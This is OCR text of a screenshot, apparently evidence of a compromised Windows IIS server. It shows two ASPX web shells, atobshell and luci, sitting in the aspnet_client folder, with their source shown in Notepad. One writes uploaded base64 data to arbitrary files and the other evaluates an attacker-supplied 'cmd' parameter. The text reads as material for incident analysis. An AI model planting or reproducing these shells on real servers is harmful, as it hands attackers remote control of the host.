 回收站
destroyDe...
本地磁盘 (C:) 属性
常规
磁盘清理
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 用户 详细信息 服务
63% 95%
名称 CPU 内存
Windows 主进程 (Rundll32) 0.1% 27.0 MB
aspnet_client
文件 主页 共享 查看
此电脑 本地磁盘 (C:) inetpub wwwroot aspnet_client
名称 修改日期 类型 大小
system_web 2023/2/27 6:11 文件夹
atobshell 2023/2/28 19:36 ASPX 文件 1 KB
luci 2023/2/28 19:36 ASPX 文件 1 KB
快速访问
桌面
下载
文档
图片
aspnet_client
ecp
此电脑
网络
3 个项目 选中 1 个项目 124 字节
atobshell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
a<%@ Page Language="JScript" Debug="true"%><%@Import
Namespace="System.IO"%><%File.WriteAllBytes(Request["b"],
Convert.FromBase64String(Request["a"]));%>
luci - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
a<script language='JScript' runat='server' Page
aspcompat=true>function Page_Load(){eval(Request['cmd'],'unsafe');}
</script>
中
19:38
2023/2/28